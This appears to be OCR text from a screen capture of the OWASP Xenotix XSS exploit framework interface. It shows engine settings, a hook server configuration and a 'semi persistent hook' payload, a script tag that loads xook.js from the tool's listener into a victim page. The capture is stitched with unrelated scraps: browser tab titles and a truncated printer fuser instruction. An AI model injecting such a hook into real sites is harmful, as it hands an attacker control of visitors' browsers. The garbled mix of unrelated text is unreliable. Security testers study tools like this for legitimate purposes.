 16:04
Lexmark US Search Results
Thesaurus.com | Find Syno
OWASP Xenotix XSS Exploit Framework v6
View Source Scanner Information Gathering XSS Explotation Scripting Engine Auxiliary Settings XSS Buzz Help
URL:
Browser Engines
Payload:
Trident WebKit Gecko
Browse:
Go
ENGINE: TRIDENT
BROWSER: INTERNET EXPLORER
VERSION: 7.0
ENGINE: WEBKIT
BROWSER: CHROME
VERSION: 25.0
ENGINE: GECKO
BROWSER: FIREFOX
VERSION: 18.0
Configure Server
IP: 127.0.0.1 Port: 5058 Start Stop Hide
Semi Persistent Hook
<script src="http://127.0.0.1:5058/xook.js"></script>
http://127.0.0.1:5058/xook.html Generate QR xook
Server: Running at 127.0.0.1:5058 | Done Payloads: 4808 Reset
Make sure to remove the two metal screws on each side of the fuser unit before operating the